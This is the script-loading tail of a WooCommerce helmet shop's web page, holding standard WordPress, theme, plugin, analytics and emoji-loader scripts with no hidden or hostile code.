<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-YZHH7JLDE5" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="google-tag-manager-js-after">
/* <![CDATA[ */
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-YZHH7JLDE5', { 'send_page_view': false });
//# sourceURL=google-tag-manager-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-google-analytics.js?ver=14908028f63d92c4e24a" id="wc-blocks-google-analytics-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="scroll-to-plugin-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/swiper.min.js?ver=6.9" id="swiper-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" id="grandprix-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https://probikerhelmets.com/wp-admin/admin-ajax.php","sliderNavPrevArrow":"ion-ios-play","sliderNavNextArrow":"ion-ios-play","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":140,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":140,"mkdfHeaderVerticalWidth":0}};
//# sourceURL=grandprix-mikado-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules.min.js?ver=6.9" id="grandprix-mikado-modules-js"></script>
<script type="text/javascript" id="grandprix-mikado-modules-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){
	$('.woocommerce.archive .products .product').each(function(){
		$(this).find('a').attr('target', '_blank' );
	});
});
//# sourceURL=grandprix-mikado-modules-js-after
/* ]]> */
</script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://probikerhelmets.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
//# sourceURL=megamenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2" id="megamenu-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.2" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="berocket_lmp_js-js-extra">
/* <![CDATA[ */
var the_lmp_js_data = {"type":"infinity_scroll","update_url":"1","use_mobile":"","mobile_type":"","mobile_width":"","is_AAPF":"","buffer":"50","use_prev_btn":"","load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Ci class=\"fa fa-spinner lmp_rotate\"\u003E\u003C/i\u003E\u003Cspan class=\"\"\u003E\u003C/span\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button br_lmp_button_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #ffffff;background-color: #ed1d24;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","load_prev":"\u003Cdiv class=\"lmp_load_more_button br_lmp_prev_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #ffffff;background-color: #ed1d24;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad Previous\u003C/a\u003E\u003C/div\u003E","lazy_load":"","lazy_load_m":"","LLanimation":"","end_text":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cspan class=\"\"\u003E\u003C/span\u003E\u003C/div\u003E","javascript":{"before_update":"","after_update":""},"products":"ul.products","item":"li.product","pagination":".woocommerce-pagination","next_page":".woocommerce-pagination a.next","prev_page":".woocommerce-pagination a.prev"};
//# sourceURL=berocket_lmp_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1.1.7.4" id="berocket_lmp_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://probikerhelmets.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://probikerhelmets.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

			$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')) } );
			});
		
 });
</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    </body>
</html>